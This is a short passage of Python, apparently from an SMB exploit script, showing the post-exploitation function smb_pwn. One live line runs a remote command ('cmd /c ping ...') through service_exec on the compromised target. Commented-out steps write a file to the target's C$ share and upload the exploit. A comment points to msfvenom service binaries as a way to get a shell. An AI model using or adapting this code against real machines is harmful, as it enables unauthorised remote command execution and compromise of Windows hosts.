 971
972 def smb_pwn(conn, arch):
973     #smbConn = conn.get_smbconnection()
974
975     #print('creating file c:\\pwned.txt on the target')
976     #tid2 = smbConn.connectTree('C$')
977     #fid2 = smbConn.createFile(tid2, '/pwned.txt')
978     #smbConn.closeFile(tid2, fid2)
979     #smbConn.disconnectTree(tid2)
980
981     #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
982     service_exec(conn, r'cmd /c ping 10.2.28.226')
983     # Note: there are many methods to get shell over SMB admin session
984     # a simple method to get shell (but easily to be detected by AV) is
985     # executing binary generated by "msfvenom -f exe-service ..."
986